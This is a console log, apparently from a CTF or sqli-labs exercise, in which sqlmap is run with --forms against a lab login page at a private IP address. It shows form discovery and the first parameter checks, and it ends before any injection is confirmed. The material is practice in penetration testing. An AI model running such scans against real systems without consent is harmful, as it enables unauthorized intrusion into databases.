 E:\CTF\六星\sqlmap-master>python sqlmap.py -u "http://10.12.202.251:22699/Less-11/"  --forms
{1.5.6.5#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 20:27:35 /2021-12-07/
[20:27:35] [INFO] testing connection to the target URL
[20:27:35] [INFO] searching for forms
[#1] form:
POST http://10.12.202.251:22699/Less-11/
POST data: uname=&passwd=&submit=Submit
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: uname=&passwd=&submit=Submit] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] y
[20:27:45] [INFO] using 'C:\Users\17166\AppData\Local\sqlmap\output\results-12072021_0827pm.csv' as the CSV results file
 in multiple targets mode
[20:27:45] [INFO] testing if the target URL content is stable
[20:27:45] [INFO] target URL content is stable
[20:27:45] [INFO] testing if POST parameter 'uname' is dynamic
[20:27:45] [WARNING] POST parameter 'uname' does not appear to be dynamic